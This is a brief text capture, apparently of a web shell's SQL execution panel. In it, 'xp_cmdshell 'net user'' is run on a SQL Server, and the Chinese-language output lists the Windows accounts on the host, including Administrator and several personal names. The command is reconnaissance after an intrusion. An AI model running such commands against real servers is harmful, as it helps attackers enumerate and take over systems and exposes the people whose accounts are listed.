 Please select a database : -- Select a DataBase -- SQLExec :
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
liukun SQLDebugger u8ciio
UF_OLAP_USER wgy zhaoyuxin
命令运行完毕，但发生一个或多个错误。